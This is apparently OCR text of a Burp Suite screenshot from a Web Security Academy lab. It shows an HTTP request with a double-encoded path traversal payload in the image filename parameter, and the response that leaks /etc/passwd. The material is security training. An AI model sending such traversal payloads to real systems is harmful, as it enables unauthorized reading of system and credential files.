 Request
Pretty Raw Hex \n
1 GET /image?filename=..%252f..%252f..%252fetc%252fpasswd HTTP/2
2 Host: 0a27000c03a72bd5819bed41002a0048.web-security-academy.net
3 Cookie: session=0p9fQKXtb94DJWsSgQftnWwrZB8b7vTl
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: en-US
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a27000c03a72bd5819bed41002a0048.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin